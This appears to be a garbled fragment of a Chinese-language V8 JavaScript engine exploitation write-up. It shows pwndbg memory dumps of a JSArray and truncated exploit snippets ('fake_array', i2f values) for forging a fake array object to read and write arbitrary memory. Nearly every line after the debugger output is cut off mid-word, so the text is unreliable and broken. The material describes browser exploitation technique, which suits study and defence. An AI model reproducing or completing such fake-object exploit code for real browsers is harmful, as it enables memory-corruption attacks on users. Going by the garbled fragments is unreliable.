 pwndbg> job(0x3211c124ef51)
0x3211c124ef51: [JSArray]
- map: 0x39e2596c2ed9 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x0ea648291111 <JSArray[0]>
- elements: 0x3211c124ef29 <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS]
- length: 3
- properties: 0x13bcee280c71 <FixedArray[0]> {
#length: 0x2d0aec0801a9 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x3211c124ef29 <FixedDoubleArray[3]> {
0: 0.1
1: 0.2
2: 0.3
}
pwndbg> tele 0x3211c124ef50
00:0000│ 0x3211c124ef50 —▸ 0x39e2596c2ed9 ◂— 0x4000013bcee2801
01:0008│ 0x3211c124ef58 —▸ 0x13bcee280c71 ◂— 0x13bcee2808
02:0010│ 0x3211c124ef60 —▸ 0x3211c124ef29 ◂— 0x13bcee2814
03:0018│ 0x3211c124ef68 ◂— 0x300000000
var fake_array
float_array_
i2f(0x41414
i2f(0x40000
我们很容易通过add
数就可以将这个地址
后续如果我们访问fa
的内存内容了，而这
套s操作，我们就实现
+---> elemen
|